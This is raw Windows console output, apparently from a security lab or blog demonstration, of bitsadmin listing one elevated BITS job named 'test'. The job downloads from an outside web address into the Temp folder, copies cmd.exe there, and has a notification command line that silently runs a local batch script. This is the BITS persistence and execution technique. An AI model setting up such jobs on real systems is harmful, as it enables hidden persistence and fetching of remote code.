 C:\Users\Administrator>bitsadmin /list /allusers /verbose
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions
 of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cm
dlets.
GUID: {17C58B39-347E-4152-AE58-A858823C2BAF} DISPLAY: 'test'
TYPE: DOWNLOAD STATE: ERROR OWNER: WIN7\Administrator
PRIORITY: NORMAL FILES: 1 / 2 BYTES: 345088 / UNKNOWN
CREATION TIME: 2021-09-30 16:28:44 MODIFICATION TIME: 2021-09-30 16:42:14
COMPLETION TIME: UNKNOWN ACL FLAGS:
NOTIFY INTERFACE: UNREGISTERED NOTIFICATION FLAGS: 3
RETRY DELAY: 600 NO PROGRESS TIMEOUT: 1209600 ERROR COUNT: 2
PROXY USAGE: PRECONFIG PROXY LIST: NULL PROXY BYPASS LIST: NULL
ERROR FILE:    https://blog.ysneko.com/index.php -> C:\Users\ADMINI~1\AppData\Lo
cal\Temp/1.txt
ERROR CODE:    ERROR CONTEXT: DESCRIPTION:
JOB FILES:
        345088 / 345088 WORKING C:\Windows\system32\cmd.exe -> C:\Users\ADMINI~1
\AppData\Local\Temp/cmd.exe
        0 / UNKNOWN WORKING https://blog.ysneko.com/index.php -> C:\Users\ADMINI
~1\AppData\Local\Temp/1.txt
NOTIFICATION COMMAND LINE: 'C:\Windows\system32\cmd.exe' 'cmd.exe /c start /B C:
\test\test.bat'
owner MIC integrity level: HIGH
owner elevated ?           true
Peercaching flags
         Enable download from peers      :false
         Enable serving to peers         :false
CUSTOM HEADERS: NULL
Listed 1 job(s).